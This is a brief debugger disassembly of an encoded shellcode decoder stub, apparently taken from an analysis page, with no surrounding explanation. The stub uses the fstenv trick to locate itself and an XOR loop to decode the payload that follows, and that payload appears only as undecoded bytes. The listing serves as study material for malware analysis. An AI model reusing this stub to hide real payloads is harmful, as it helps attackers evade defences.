 04040000 6A 5C push 0x5C
04040002 59 pop ecx
04040003 D9EE fldz
04040005 D97424 F4 fstenv (28-byte) ptr ss:[esp-0xC]
04040009 5B pop ebx
0404000A 8173 13 745E682 xor dword ptr ds:[ebx+0x13],0x2F685E74
04040011 83EB FC sub ebx,-0x4
04040014 ^ E2 F4 loopd short 0404000A
04040016 2BC9 sub ecx,ecx
04040018 83E9 AA sub ecx,-0x56
0404001B E8 FFFFFFFF call 0404001F
04040020 c05e 81 76 rcr byte ptr ds:[esi-0x7f],0x76
04040024 0E push cs
04040025 FC cld
04040026 c8 951b 83 enter 0x1b95,0x83
0404002A ee out dx,al
0404002B FC cld
0404002C ^ E2 F4 loopd short 04040022
0404002E 0020 add byte ptr ds:[eax],ah
04040030 17 pop ss
04040031 1BFC sbb edi,esp
04040033 c8 f592 19 enter 0x92f5,0x19
04040037 F9 stc